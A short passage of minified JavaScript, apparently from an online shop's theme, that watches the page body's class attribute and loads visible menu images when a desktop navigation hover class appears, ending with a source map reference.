MutationObserver(()=>{document.body.classList.contains("c-desktop-nav-hover-varA")&&loadVisibleMenuImages()}).observe(document.body,{attributes:!0,attributeFilter:["class"]})})();
//# sourceMappingURL=/cdn/shop/t/194/assets/c-desktop-nav-hover.js.map?v=136045435427965672221769171616
